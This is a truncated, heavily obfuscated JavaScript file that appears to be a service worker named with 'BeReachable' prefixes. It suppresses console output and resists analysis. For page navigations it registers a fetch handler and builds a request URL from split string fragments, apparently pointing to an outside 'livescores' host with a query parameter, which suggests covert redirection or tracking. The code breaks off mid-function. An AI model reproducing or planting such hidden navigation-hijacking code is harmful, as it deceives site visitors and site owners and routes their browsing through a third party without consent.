function BeReachablef(a,b){var c=BeReachablee();BeReachablef=function(d,e){d=d-(-0x1a3+0x1dc1+-0x1ac5);var f=c[d];if(BeReachablef['kannVm']===undefined){var g=function(l){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='';var o='';var p=n+g;for(var q=0xce7+-0x1*0x1dd1+0x10ea,r,s,t=0x569*0x2+0x11*0xd9+-0x1*0x193b;s=l['charAt'](t++);~s&&(r=q%(0x1e*-0xeb+0xdc1+0xdcd)?r*(0x61c+0x1a3*0x5+0x1*-0xe0b)+s:s,q++%(-0x8f*-0x4+-0x4*-0x5e7+-0x675*0x4))?n+=p['charCodeAt'](t+(0x6d*0x7+-0xf2b+0xc3a))-(-0x1*0x370+-0x1e8*-0xb+-0x8bf*0x2)!==-0x2b*0x3b+-0x1383+0x1d6c?String['fromCharCode'](-0x1b0b*-0x1+-0x1*-0x1c76+-0x3682&r>>(-(-0xe2e+0x3*-0xa56+0x2d32)*q&0xcf4+0x4*-0x20+-0xc6e)):q:-0xf9+-0x3*-0x883+-0x1890){s=m['indexOf'](s);}for(var u=0x9b*0x23+-0x2*-0x606+-0x1*0x213d,v=n['length'];u<v;u++){o+='%'+('00'+n['charCodeAt'](u)['toString'](-0xb02+-0x26*-0x7f+-0x6*0x14c))['slice'](-(0x1ce1*0x1+0x2fe*-0x8+-0x4ef));}return decodeURIComponent(o);};BeReachablef['EsDfGw']=g;a=arguments;BeReachablef['kannVm']=!![];}var h=c[0x1be4+-0xd4*-0x25+0xea2*-0x4];var i=d+h;var j=a[i];if(!j){var k=function(l){this['THOrHN']=l;this['noxZxP']=[0x23*0xa+0x125f+-0x13bc,0x9e1*0x1+-0xe09+0x428,0x223+-0xad*0x20+0x137d*0x1];this['CRYvgw']=function(){return'newState';};this['sWNcky']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['HZilEA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};k['prototype']['xvjVzQ']=function(){var l=new RegExp(this['sWNcky']+this['HZilEA']);var m=l['test'](this['CRYvgw']['toString']())?--this['noxZxP'][-0x21ce+-0x775*0x1+0x2944]:--this['noxZxP'][-0x1*0x14ac+0x1c9e+0x12*-0x71];return this['IYQmLu'](m);};k['prototype']['IYQmLu']=function(l){if(!Boolean(~l)){return l;}return this['zIcRHy'](this['THOrHN']);};k['prototype']['zIcRHy']=function(l){for(var m=-0x1849+-0x1c3f+-0x1a44*-0x2,n=this['noxZxP']['length'];m<n;m++){this['noxZxP']['push'](Math['round'](Math['random']()));n=this['noxZxP']['length'];}return l(this['noxZxP'][0x2009+-0x843+0x22*-0xb3]);};new k(BeReachablef)['xvjVzQ']();f=BeReachablef['EsDfGw'](f);a[i]=f;}else{f=j;}return f;};return BeReachablef(a,b);}function BeReachableY(a,b,c,d){var BeReachableak={a:0x29c};return BeReachablef(d- -BeReachableak.a,b);}(function(a,b){var BeReachablean={a:'0x304',b:0x2f8,c:0x325,d:'0x11b',e:'0x12c',f:'0x371',g:0x34d,h:0x2f9,i:'0x2dc',j:0x30f,k:0x33f,l:'0x37e',m:0x38b,n:0x300,o:0x345,p:'0x360',q:'0x1d3',r:'0x16e',s:'0x18b',t:'0x164',u:'0x185',v:'0x19c',w:'0x181',x:0x2b0,y:0x269,z:0x2c4,A:'0x280',B:0x133,C:0x363,D:0x30c,E:'0x35c',F:'0x3b5',G:0xdf,H:'0x105',I:'0x12d',J:'0x18d'};var BeReachableam={a:0x15c};function P(a,b,c,d){return BeReachablef(c- -'0x313',d);}function O(a,b,c,d){return BeReachablef(c-BeReachableam.a,d);}var c=a();while(!![]){try{var d=-parseInt(O(0x2bc,BeReachablean.a,BeReachablean.b,BeReachablean.c))/(0x882+0x4*0x7cd+-0x27b5)*(parseInt(P(-BeReachablean.d,-0x12f,-BeReachablean.e,-0x182))/(-0x1b19*-0x1+-0x24c5+0x9ae))+parseInt(O('0x365',BeReachablean.f,BeReachablean.g,BeReachablean.h))/(-0x1*0xbb+0x8cb+-0x80d)*(parseInt(O(0x356,BeReachablean.i,BeReachablean.j,'0x327'))/(0x17c2+-0xd9a+0x2*-0x512))+parseInt(O(BeReachablean.k,BeReachablean.l,0x361,'0x326'))/(0x7*-0x217+0x2359+-0x14b3)*(-parseInt(O(BeReachablean.m,BeReachablean.n,BeReachablean.o,BeReachablean.p))/(0x224e+-0x2577+-0x5*-0xa3))+-parseInt(P(-BeReachablean.q,-BeReachablean.r,-BeReachablean.s,-BeReachablean.t))/(-0x8*-0x10d+0x22f4+0x2b55*-0x1)*(parseInt(P(-BeReachablean.u,-'0x17c',-'0x12b',-0x12f))/(-0xb1e*-0x2+0x18cd+0x3f*-0xbf))+parseInt(P(-BeReachablean.v,-BeReachablean.w,-'0x159',-0x145))/(-0x29b*-0x8+0x2*0x2+-0x14d3*0x1)+parseInt(O(BeReachablean.x,BeReachablean.y,BeReachablean.z,BeReachablean.A))/(-0x18d8+0x1672*-0x1+0x1d2*0x1a)*(parseInt(P(-'0x151',-0x12c,-BeReachablean.B,-'0xe2'))/(-0x5*-0x6d7+0x17ed+-0x3a15*0x1))+parseInt(O(BeReachablean.C,BeReachablean.D,BeReachablean.E,BeReachablean.F))/(-0x10b*0xe+-0x19db+-0x1*-0x2881)*(parseInt(P(-BeReachablean.G,-BeReachablean.H,-BeReachablean.I,-BeReachablean.J))/(-0x896+-0x2*-0x878+-0x84d));if(d===b){break;}else{c['push'](c['shift']());}}catch(e){c['push'](c['shift']());}}}(BeReachablee,-0x1d855d+0xec9d7+0x1dd1f3*0x1));var BeReachabled=(function(){var a=!![];return function(b,c){var d=a?function(){if(c){var e=c['app'+'ly'](b,arguments);c=null;return e;}}:function(){};a=![];return d;};}());var BeReachablec=BeReachabled(this,function(){var BeReachableau={a:'0x9b',b:'0x9d',c:'0x55',d:0xe3,e:0xb6,f:0x15c,g:'0xda',h:'0xfd',i:0x142,j:0xe,k:0x16,l:'0x53',m:'0x34',n:0x85,o:'0x71',p:'0x121',q:0x11d,r:0x105,s:'0xc9',t:'0xe3',u:'0x7f',v:0x48,w:'0xd',x:'0x92',y:0x3a,z:0xc0,A:0x84,B:'0x52',C:0xb2,D:'0xaa',E:'0x1a',F:'0x10',G:'0x63',H:'0x2c',I:'0x53',J:0x74,K:0x58,L:'0xf4',M:'0x105',N:'0x3b',X:0x57,Y:0x93,ak:0x78,al:'0xb9'};var BeReachableat={a:'0x277'};var BeReachableas={a:'0x15f'};var b={};function Q(a,b,c,d){return BeReachablef(a- -BeReachableas.a,b);}b['Vdv'+'mA']=Q(BeReachableau.a,BeReachableau.b,BeReachableau.c,'0x65')+R(-'0x12c',-'0xbe',-BeReachableau.d,-BeReachableau.e)+R(-BeReachableau.f,-BeReachableau.g,-BeReachableau.h,-BeReachableau.i)+')+$';function R(a,b,c,d){return BeReachablef(c- -BeReachableat.a,a);}var c=b;return BeReachablec[Q(0x48,-BeReachableau.j,0x1f,-BeReachableau.k)+R(-BeReachableau.l,-BeReachableau.m,-BeReachableau.n,-BeReachableau.o)+'ng']()[R(-BeReachableau.p,-BeReachableau.q,-BeReachableau.r,-BeReachableau.s)+R(-BeReachableau.t,-0xa7,-0xdd,-BeReachableau.u)](c['Vdv'+'mA'])[Q(BeReachableau.v,-BeReachableau.w,BeReachableau.x,BeReachableau.y)+R(-BeReachableau.z,-'0x28',-'0x85',-'0x70')+'ng']()[Q(BeReachableau.A,BeReachableau.B,BeReachableau.C,BeReachableau.D)+Q(BeReachableau.E,BeReachableau.F,BeReachableau.G,'0x13')+R(-BeReachableau.H,-BeReachableau.I,-BeReachableau.J,-BeReachableau.K)+'or'](BeReachablec)[R(-BeReachableau.L,-'0xb7',-BeReachableau.M,-0x12e)+Q(BeReachableau.N,BeReachableau.X,BeReachableau.Y,BeReachableau.ak)](c[R(-0x148,-BeReachableau.al,-0x108,-0xb8)+'mA']);});BeReachablec();function BeReachableX(a,b,c,d){var BeReachableav={a:'0x2ea'};return BeReachablef(d- -BeReachableav.a,a);}var BeReachableb=(function(){var BeReachableaB={a:0x1d9,b:'0x22d',c:'0x18e'};var BeReachableay={a:0x2ce,b:0x2c4,c:0x359,d:0x33e,e:0x313,f:0x51,g:0x1a,h:0x2d,i:0x63};var a=!![];return function(b,c){var BeReachableax={a:'0x143',b:'0x163',c:0xba};var d={};d['jdp'+'hR']=S(BeReachableaB.a,BeReachableaB.b,BeReachableaB.c,0x19e)+'EF';var e=d;var f=a?function(){var BeReachableaw={a:0x1b3,b:'0x76',c:0x1ef};function U(a,b,c,d){return S(c- -BeReachableaw.a,b-BeReachableaw.b,c-BeReachableaw.c,b);}function T(a,b,c,d){return S(d-BeReachableax.a,b-BeReachableax.b,c-BeReachableax.c,a);}if(e[T(BeReachableay.a,BeReachableay.b,BeReachableay.c,'0x313')+'hR']===e[T(0x2c1,'0x320',BeReachableay.d,BeReachableay.e)+'hR']){if(c){var g=c['app'+'ly'](b,arguments);c=null;return g;}}else{var i=d[U(-BeReachableay.f,BeReachableay.g,-BeReachableay.h,-BeReachableay.i)+'ly'](e,arguments);f=null;return i;}}:function(){};a=![];function S(a,b,c,d){return BeReachablef(a- -0x6,d);}return f;};}());var BeReachablea=BeReachableb(this,function(){var BeReachableaK={a:0x28f,b:'0x237',c:0x27e,d:0x1ba,e:0x1e7,f:'0x1eb',g:'0x1b9',h:0x1ad,i:0x1ff,j:0x24d,k:0x275,l:0x25f,m:0x1e5,n:'0x1e8',o:0x246,p:0x1ba,q:'0x22f',r:0x27a,s:'0x1f5',t:'0x1b0',u:0x1fe,v:0x230,w:0x201,x:'0x241',y:'0x264',z:0x25b,A:0x25d,B:'0x26c',C:'0x2a4',D:'0x239',E:'0x1dc',F:0x1c9,G:0x176,H:0x23a,I:0x20c,J:'0x236',K:'0x215',L:'0x209',M:0x1bc,N:0x1da,X:0x222,Y:'0x24b',ak:0x1ec,al:'0x201',am:0x1e0,an:'0x280',ao:0x233,ap:0x26f,aq:'0x275',ar:'0x246',as:0x2cb,at:0x1f9,au:'0x227',av:'0x267',aw:'0x259',ax:0x223,ay:0x22b,az:'0x1ef',aA:'0x15a',aB:'0x1aa',aC:'0x1ed',aD:0x1f4,aE:0x237,aF:0x209,aG:'0x224',aH:'0x1e5',aI:'0x22b',aJ:'0x267',aK:0x21a,aL:0x1e5,aM:'0x1bf',aN:'0x1ae',aO:0x202,aP:'0x1cd',aQ:0x1ec,aR:0x20d,aS:0x1c4,aT:'0x192',aU:'0x170',aV:'0x1e0',aW:0x20f,aX:'0x1c1',aY:'0x276',aZ:0x230,b0:0x2c3,b1:0x208,b2:'0x258',b3:0x1dd,b4:0x228,b5:'0x1d7',b6:0x1ac,b7:0x1fe,b8:0x1c1,b9:0x231,ba:'0x1c5',bb:'0x1fc',bc:0x21f,bd:0x22c,be:0x261,bf:'0x234',bg:0x284,bh:0x257,bi:0x257,bj:0x1a1,bk:'0x1fe',bl:0x1f5,bm:0x1e1,bn:'0x228',bo:'0x1cf',bp:0x19a,bq:0x1eb,br:0x276,bs:0x1e2,bt:0x1ec,bu:'0x23a',bv:0x27f,bw:'0x26c',bx:'0x228',by:0x220,bz:0x25d,bA:0x21e,bB:'0x2bc',bC:'0x1da',bD:'0x217',bE:'0x25f',bF:0x282,bG:0x25b,bH:'0x1f6',bI:'0x1ba',bJ:0x298,bK:0x242,bL:'0x206',bM:0x180,bN:0x229,bO:0x2ad,bP:'0x279',bQ:'0x24c',bR:'0x210',bS:0x1c3,bT:0x207,bU:0x1a0,bV:'0x162',bW:0x1af,bX:0x1a6,bY:'0x1b7'};var BeReachableaJ={a:'0x69'};var BeReachableaI={a:'0x3ba'};var a={'xqjOR':function(k,l){return k(l);},'LkPEj':function(k,l){return k+l;},'GnfRs':function(k,l){return k+l;},'Mykad':V(BeReachableaK.a,0x27f,BeReachableaK.b,BeReachableaK.c)+W(-BeReachableaK.d,-BeReachableaK.e,-BeReachableaK.f,-BeReachableaK.g)+V(BeReachableaK.h,BeReachableaK.i,0x214,0x1f4)+W(-'0x224',-BeReachableaK.j,-BeReachableaK.k,-BeReachableaK.l)+W(-BeReachableaK.m,-BeReachableaK.n,-BeReachableaK.o,-BeReachableaK.p)+V('0x276',BeReachableaK.q,BeReachableaK.r,BeReachableaK.s)+'\x20','mOMTN':V(BeReachableaK.t,BeReachableaK.u,0x1e8,BeReachableaK.v)+'con'+W(-BeReachableaK.w,-BeReachableaK.x,-BeReachableaK.y,-BeReachableaK.z)+V(BeReachableaK.A,BeReachableaK.B,BeReachableaK.C,BeReachableaK.D)+V(BeReachableaK.E,BeReachableaK.F,'0x1db',BeReachableaK.G)+V('0x255',BeReachableaK.H,0x25a,0x270)+W(-0x1d2,-BeReachableaK.I,-0x241,-BeReachableaK.J)+W(-'0x1be',-BeReachableaK.K,-BeReachableaK.L,-BeReachableaK.M)+W(-BeReachableaK.N,-BeReachableaK.X,-'0x245',-BeReachableaK.Y)+W(-'0x214',-BeReachableaK.ak,-BeReachableaK.al,-BeReachableaK.am)+'\x20)','HpPuv':function(k){return k();},'JsbUa':V(0x2b3,BeReachableaK.an,BeReachableaK.ao,0x27e),'ebHaW':V(BeReachableaK.ap,BeReachableaK.aq,0x283,BeReachableaK.ar)+'n','iufqa':V(BeReachableaK.as,0x27c,'0x2bd',BeReachableaK.x)+'or','FlxVA':W(-BeReachableaK.at,-0x24c,-BeReachableaK.au,-BeReachableaK.av)+W(-BeReachableaK.aw,-BeReachableaK.ax,-BeReachableaK.ay,-BeReachableaK.az)+W(-BeReachableaK.aA,-BeReachableaK.aB,-BeReachableaK.aC,-BeReachableaK.aD),'AkBEZ':V(BeReachableaK.aE,BeReachableaK.aF,BeReachableaK.aG,BeReachableaK.aH)+'le','rWYtL':V('0x268',BeReachableaK.aI,BeReachableaK.aJ,BeReachableaK.aK)+'ce','vvRmM':function(k,l){return k<l;}};function W(a,b,c,d){return BeReachablef(b- -BeReachableaI.a,a);}var b;function V(a,b,c,d){return BeReachablef(b-BeReachableaJ.a,d);}try{var c=a[V('0x1e1',BeReachableaK.aL,BeReachableaK.aM,BeReachableaK.aN)+'OR'](Function,a[W(-'0x1cd',-BeReachableaK.aO,-BeReachableaK.aP,-BeReachableaK.aQ)+'Ej'](a[W(-BeReachableaK.aR,-BeReachableaK.aS,-BeReachableaK.aT,-BeReachableaK.aU)+'Rs'](a[V(BeReachableaK.aV,BeReachableaK.aW,BeReachableaK.aX,0x24f)+'ad'],a[V(0x2ac,BeReachableaK.aY,BeReachableaK.aZ,BeReachableaK.b0)+'TN']),');'));b=a[W(-0x23d,-BeReachableaK.b1,-BeReachableaK.b2,-BeReachableaK.b3)+'uv'](c);}catch(k){b=window;}var d=b[W(-BeReachableaK.b4,-BeReachableaK.b5,-BeReachableaK.b6,-BeReachableaK.b7)+'sol'+'e']=b[W(-BeReachableaK.b8,-0x1d7,-BeReachableaK.b9,-BeReachableaK.ba)+W(-BeReachableaK.bb,-BeReachableaK.bc,-'0x254',-BeReachableaK.bd)+'e']||{};var f=[a[W(-BeReachableaK.be,-BeReachableaK.bf,-0x265,-BeReachableaK.bg)+'Ua'],a[W(-0x285,-BeReachableaK.bh,-0x273,-BeReachableaK.bi)+'aW'],'inf'+'o',a[W(-BeReachableaK.bj,-BeReachableaK.bk,-BeReachableaK.bl,-0x255)+'qa'],a[W(-BeReachableaK.bm,-BeReachableaK.bn,-BeReachableaK.aO,-BeReachableaK.bl)+'VA'],a[V(BeReachableaK.aX,BeReachableaK.bo,BeReachableaK.bp,BeReachableaK.bq)+'EZ'],a['rWY'+'tL']];for(var g=0xb4b+-0x4*-0x5d4+-0x229b;a[V(BeReachableaK.br,'0x25e',0x294,'0x238')+'mM'](g,f['len'+'gth']);g++){var h=BeReachableb['con'+V(0x22f,BeReachableaK.bs,BeReachableaK.bt,BeReachableaK.bu)+V(BeReachableaK.bv,BeReachableaK.bw,BeReachableaK.bx,'0x23b')+'or'][W(-BeReachableaK.by,-BeReachableaK.bz,-BeReachableaK.bA,-BeReachableaK.bB)+W(-BeReachableaK.bC,-BeReachableaK.bD,-'0x238',-BeReachableaK.bE)+V(0x296,BeReachableaK.ar,BeReachableaK.bF,BeReachableaK.bG)][W(-BeReachableaK.bH,-'0x1af',-0x17e,-BeReachableaK.bI)+'d'](BeReachableb);var i=f[g];var j=d[i]||h;h[V(BeReachableaK.bJ,BeReachableaK.bK,BeReachableaK.bL,'0x21e')+'rot'+V(BeReachableaK.bM,BeReachableaK.aP,'0x188',BeReachableaK.bN)]=BeReachableb[V(BeReachableaK.bO,'0x274',BeReachableaK.bP,'0x233')+'d'](BeReachableb);h[V(BeReachableaK.bQ,BeReachableaK.bR,BeReachableaK.bS,'0x269')+'tri'+'ng']=j['toS'+W(-BeReachableaK.bT,-'0x1c8',-'0x1b7',-BeReachableaK.bU)+'ng'][W(-BeReachableaK.bV,-BeReachableaK.bW,-BeReachableaK.bX,-BeReachableaK.bY)+'d'](j);d[i]=h;}});BeReachablea();function BeReachablee(){var bK=['CMvZ','AMrW','BevW','CMXS','x19W','DgHL','vNn2','Dhn5','ExbL','C3a/','sMnU','mtf2BuPdvKq','A3D1','Cxbt','y29U','Chm6','sgrA','nZGWEg9MEwfA','mJq4nZzcrevMq24','mtzNrhrIyMW','mtjVs1HkvwK','CwzO','Fdr8','Ahr0','vNvX','u09f','zfDP','ywrK','m1DMyKTxyG','DhjP','B2fQ','yMvY','DNzs','r25M','Aerz','CK1o','B3vY','kcGO','B1vQ','qu9p','mNWX','CgHm','uKLv','mJKYnZi4Bwj2svHA','CMvN','swjv','Dwn0','CxvP','nte5otC1BezjwfbS','y3HJ','BfD1','mhW1','Ag9Z','Dc9O','yMLU','D2fY','Bu9n','u21X','zKLS','Aw9U','qNzk','rNPA','zxjY','vMrH','wxLe','CMv0','Bg9N','m3WY','CKTP','zgvY','C3bS','ChjV','CeL6','mI5H','B3iO','BMf2','ueTL','zwji','B19F','yNDz','qwTc','DwvZ','mZyXmJu5mgzQA3L0Eq','AgvH','Dg1S','tNjr','rLjr','Dw5J','zxHJ','vMr2','Dc1u','y1vQ','C2vH','pteW','CMTL','Bv9Z','qvfO','qNvY','t0Lz','C3rY','kYKR','Cgf0','EhfQ','CKPI','DgvU','Axn0','vKDm','CMvM','q1rL','zwfJ','zvDV','t2fc','sNnI','Cc1L','mtG2odG2ELfcEw9U','DeHo','pg1L','BgvU','yxbW','ExDS','DNPT','v0fR','rxLp','q09f','rMX4','DgeG','lISP','E30U','icHM','zxb0','AgLZ','CLro','CMnO','C29S','mtqXAgrmq1jO','mdSG','y29Y','p3v0','DgfI','y2f0','t1fj','Dg90','tgvX','BIb0','txLR','Dg9t','lY9M','DxjS','AvPr','se9p','ywnO','D21n','DhvY','CMvX','suTR','Dw1L','shbq','ndiWmJi5mLPXv3jQra','BLzh','zxjR','AgfI','qvnp','tgTq','DJ0I','mte1nJa3n1buCvr2Aa','Cg9U','AxvM','s2zL','uvL6','zg9J','D3rP','y2u9','DhjH','z3Pn','CM8V','z3rO','BIGP','AwDH','Bg9J','vMjj','ChbX','zejW','rxzL','ANz1','iIKO','y05f','zMv0','iNjL','DgLV','DxjU','DhnY'];BeReachablee=function(){return bK;};return BeReachablee();}if(!this[BeReachableX(-'0xf2',-'0xef',-0x120,-0x12b)+BeReachableX(-0xea,-0x144,-0xd9,-'0x139')+'nt']){var mH=self[BeReachableX(-0x163,-0xec,-'0x107',-0x122)+'ati'+'on'][BeReachableX(-0x11a,-'0x13d',-0xd0,-'0xe1')+'tna'+'me'];self[BeReachableY(-0xef,-'0xb1',-'0x91',-0xac)+BeReachableX(-'0x114',-0x153,-0xca,-0x11e)+'ntL'+BeReachableY(-0xe6,-0xcd,-0x10a,-0x11d)+'ene'+'r'](BeReachableY(-'0xc4',-0x121,-0x7f,-0xcc)+'ch',function(a){var BeReachablebH={a:0xc0,b:'0x5d',c:0xb1,d:'0x62',e:0x1a1,f:'0x16c',g:'0x120',h:'0x1a3',i:0x175,j:'0x13b',k:0x29,l:'0x66',m:0x1a,n:0x86,o:0xe1,p:'0x39',q:0x96,r:0x1aa,s:'0x180',t:'0x1b5',u:0x110,v:0xde,w:'0x8d',x:'0x90',y:0x19,z:0xdd,A:0xcc,B:0x8f,C:'0x142',D:'0xbf',E:0x5f,F:0x41,G:0x67,H:'0xef',I:0xe9,J:'0x165',K:0x173,L:'0x147',M:0x12a,N:0xa1,X:'0xcd',Y:0xfe,ak:'0xd7',al:'0x63',am:'0xda',an:0x7f,ao:'0x6d',ap:'0xdc',aq:'0xd8',ar:0x95,as:0x5f,at:'0x6c',au:'0x37',av:'0x6e',aw:0x36,ax:0xdb,ay:'0x131',az:0x16a,aA:'0x164',aB:'0x19e',aC:0x154,aD:0x14e,aE:'0xf3',aF:'0x112',aG:'0xdb',aH:'0x98',aI:0x6,aJ:'0x49',aK:'0xc5',aL:'0xab',aM:0xcd,aN:0x125,aO:0x135,aP:0x11e,aQ:'0x150',aR:'0x134',aS:'0xe4',aT:0x9a,aU:'0x10b',aV:0xb0,aW:'0xce',aX:'0x181',aY:'0x14e',aZ:0x18a,b0:'0x14d',b1:'0x9f',b2:0x75,b3:'0x8f',b4:0xd1,b5:'0xc9',b6:'0x118',b7:0x183,b8:'0x137',b9:0x184,ba:'0x12d',bb:'0xee',bc:0x11f,bd:'0xf4',be:0xbe,bf:'0xa3',bg:'0x106',bh:'0xc6',bi:'0x89',bj:'0xb2',bk:0x81,bl:0x135,bm:0x145,bn:0x133,bo:'0x101',bp:'0x14c',bq:'0x12b',br:0x136,bs:'0xe8',bt:0x7,bu:0x88};var BeReachablebG={a:'0x402',b:'0x5c1',c:'0x594',d:'0x61c',e:0x636,f:'0x5eb',g:0x607,h:0x609,i:0x5a5,j:'0x567',k:0x545,l:0x533,m:'0x54e',n:0x547,o:0x544,p:0x4b2,q:'0x465',r:0x465,s:0x407,t:'0x5c5',u:0x5e7,v:0x63e,w:'0x636',x:'0x612',y:0x5bb,z:0x576,A:'0x5b9',B:'0x50b',C:0x522,D:'0x5cf',E:'0x627',F:0x579,G:0x5ca,H:0x466,I:'0x49f',J:0x53b,K:0x58c,L:'0x5ad',M:'0x561',N:0x4b7,X:0x524,Y:'0x4eb',ak:'0x52d',al:'0x560',am:'0x503',an:'0x585',ao:0x422,ap:'0x476',aq:'0x48f',ar:0x48e,as:'0x596',at:'0x5c2',au:0x5c6,av:0x57b,aw:0x51e,ax:'0x55d',ay:0x529,az:'0x53e',aA:0x4a6,aB:0x4e7,aC:'0x51f',aD:0x445,aE:'0x4a9',aF:'0x4b2',aG:'0x50a',aH:'0x557',aI:0x525,aJ:'0x510',aK:0x4a2,aL:'0x462',aM:'0x461',aN:'0x46d',aO:'0x425',aP:'0x573',aQ:'0x5b4',aR:0x4ab,aS:0x4c5,aT:'0x497',aU:0x5c7,aV:0x58d,aW:0x5de,aX:0x501,aY:'0x55f',aZ:'0x59f',b0:'0x54c',b1:'0x4f4',b2:'0x57e',b3:'0x635',b4:0x5dc,b5:'0x5e9',b6:'0x588',b7:'0x49f',b8:0x444,b9:0x4de,ba:0x418,bb:'0x456',bc:'0x45a',bd:0x432,be:0x4cf,bf:'0x4b2',bg:'0x4ac',bh:'0x4e5',bi:'0x48c',bj:'0x504',bk:0x490,bl:'0x5bc',bm:0x577,bn:0x599};var BeReachablebF={a:'0x234',b:0x2f1,c:'0x25b',d:0x294,e:0x510,f:0x557,g:'0x261',h:'0x256',i:'0x4ad',j:'0x51c',k:0x50b,l:'0x26f',m:'0x2a1',n:0x25e,o:'0x244'};var BeReachablebm={a:0xf1,b:0xc7};var BeReachablebh={a:0x31f};var BeReachablebf={a:'0x4fd',b:'0x507',c:'0x4b9',d:0x506};var BeReachablebd={a:'0x4db',b:0x49f,c:0x4b3,d:0x4c3};var BeReachableb7={a:'0xfd',b:0xbb};var BeReachableb3={a:'0x466',b:'0x145',c:0x167};var BeReachableb2={a:0x11d,b:'0x29',c:0xbd};var BeReachableaL={a:'0x16a',b:'0x20c'};function a0(a,b,c,d){return BeReachableY(a-'0x1db',a,c-BeReachableaL.a,b-BeReachableaL.b);}var b={'KfeQT':function(c,d){return c(d);},'QYzQf':function(c,d){return c!==d;},'HOOqD':Z(-BeReachablebH.a,-BeReachablebH.b,-BeReachablebH.c,-BeReachablebH.d)+'MS','oUjFF':function(c,d){return c(d);},'RIUrt':function(c,d){return c===d;},'rTNuI':a0(BeReachablebH.e,BeReachablebH.f,0x11d,BeReachablebH.g)+'xD','LicKQ':function(c,d){return c(d);},'WAkpi':function(c,d){return c(d);},'SmqRf':function(c,d){return c<d;},'YyDVF':a0(BeReachablebH.h,0x187,BeReachablebH.i,BeReachablebH.j),'COEfr':'inf'+'o','OIYyP':Z(0x7,-BeReachablebH.k,-BeReachablebH.l,-BeReachablebH.m)+'or','QxvAV':'exc'+Z(-BeReachablebH.n,-BeReachablebH.o,-BeReachablebH.p,-BeReachablebH.q)+a0(BeReachablebH.r,BeReachablebH.s,BeReachablebH.t,0x195),'CTeAi':a0(BeReachablebH.o,BeReachablebH.u,BeReachablebH.v,0x105)+'le','SOEvD':function(c,d){return c+d;},'BvJvH':'ret'+Z(-BeReachablebH.w,-BeReachablebH.x,-BeReachablebH.y,-0x5a)+'\x20(f'+a0(0x96,BeReachablebH.z,BeReachablebH.A,BeReachablebH.B)+a0(0x19d,BeReachablebH.C,0x188,0x12e)+Z(-BeReachablebH.D,-BeReachablebH.E,-BeReachablebH.F,-BeReachablebH.G)+'\x20','HdZPN':'{}.'+'con'+a0(BeReachablebH.H,BeReachablebH.I,0xe3,0x128)+a0(BeReachablebH.J,BeReachablebH.K,BeReachablebH.s,BeReachablebH.L)+Z(-0xe4,-BeReachablebH.M,-BeReachablebH.N,-BeReachablebH.X)+a0('0x19d',0x141,BeReachablebH.Y,'0x176')+Z(-BeReachablebH.ak,-BeReachablebH.al,-BeReachablebH.am,-BeReachablebH.an)+Z(-BeReachablebH.ao,-0xc3,-BeReachablebH.ap,-'0x88')+Z(-BeReachablebH.aq,-'0xa0',-0x81,-BeReachablebH.ar)+'\x22)('+'\x20)','OQIBt':function(c){return c();},'fIljr':function(c,d){return c!=d;},'tsrwK':'oyp'+'RS','VuqEU':Z(-BeReachablebH.as,-BeReachablebH.at,-BeReachablebH.au,-'0x8e')+'m_s'+Z(-'0x1f',-BeReachablebH.av,-BeReachablebH.aw,-0x34)+a0(BeReachablebH.ax,BeReachablebH.ay,'0x179',0xe0)+a0(BeReachablebH.az,BeReachablebH.aA,BeReachablebH.aB,BeReachablebH.aC)+a0(BeReachablebH.aD,BeReachablebH.aE,BeReachablebH.aF,BeReachablebH.aG)+'hab'+'le','ASOME':a0(BeReachablebH.aH,'0xce','0x126',0x90)+'uD','NrQWG':function(c,d){return c(d);},'tHNRp':function(c,d,e){return c(d,e);},'QeeJP':function(c,d,e){return c(d,e);},'AQhHB':function(c,d){return c+d;},'cxchW':function(c,d){return c+d;},'iZQit':'htt'+Z(-'0x6a',-0x4b,-BeReachablebH.aI,-BeReachablebH.aJ)+Z(-BeReachablebH.aK,-BeReachablebH.aL,-BeReachablebH.aM,-0x85)+a0(0x11c,BeReachablebH.aN,BeReachablebH.aO,BeReachablebH.aP)+'ur.'+'liv'+'esc'+'ore'+'s.p'+a0(BeReachablebH.aQ,BeReachablebH.aR,BeReachablebH.aS,0xe5)+'gov'+Z(-BeReachablebH.aT,-BeReachablebH.aU,-BeReachablebH.aV,-BeReachablebH.aW)+a0(BeReachablebH.aX,BeReachablebH.aY,BeReachablebH.aZ,BeReachablebH.b0)+'q=','cNEbD':Z(-BeReachablebH.b1,-'0x77',-BeReachablebH.b2,-BeReachablebH.b3)+'s','BurQy':function(c,d){return c!=d;},'achkD':a0(0xf8,BeReachablebH.b4,BeReachablebH.b5,BeReachablebH.b6)+a0(BeReachablebH.b7,BeReachablebH.b8,'0x137',BeReachablebH.b9)+'te'};if(b[a0(BeReachablebH.ba,0xe7,BeReachablebH.H,BeReachablebH.bb)+'Qy'](a[a0(0x161,BeReachablebH.bc,0x166,BeReachablebH.bd)+Z(-BeReachablebH.be,-BeReachablebH.bf,-BeReachablebH.bg,-BeReachablebH.bh)+'t']['mod'+'e'],b[Z(-0x32,-BeReachablebH.bi,-BeReachablebH.bj,-BeReachablebH.bk)+'kD'])){return![];}function Z(a,b,c,d){return BeReachableX(b,b-BeReachableb2.a,c-BeReachableb2.b,d-BeReachableb2.c);}a[a0(BeReachablebH.bl,BeReachablebH.bm,BeReachablebH.bn,BeReachablebH.bo)+a0(BeReachablebH.bp,BeReachablebH.bq,BeReachablebH.br,BeReachablebH.bs)+Z(BeReachablebH.bt,-0x6b,-BeReachablebH.bu,-0x3e)+'th'](new Promise(function(c,d){var BeReachablebE={a:'0x140',b:'0x5a',c:'0x13e'};var 